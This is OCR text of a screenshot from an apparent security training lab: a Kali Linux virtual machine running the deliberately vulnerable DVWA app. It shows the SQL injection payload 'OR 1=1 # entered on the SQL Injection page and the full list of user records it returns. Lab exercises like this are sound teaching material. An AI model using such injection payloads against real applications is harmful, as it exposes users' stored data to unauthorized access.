 CastilloKali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2
Kali Linux × Settings × Damn Vulne
10.13.37.102/dvwa/vulnerabilities/sqli/?id='OR+1%
Kali Linux Kali Tools Kali Docs Damn Vulnerable Web... Kali Forums
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: 'OR 1=1 #
First name: admin
Surname: admin
ID: 'OR 1=1 #
First name: Gordon
Surname: Brown
ID: 'OR 1=1 #
First name: Hack
Surname: Me
ID: 'OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 'OR 1=1 #
First name: Bob
Surname: Smith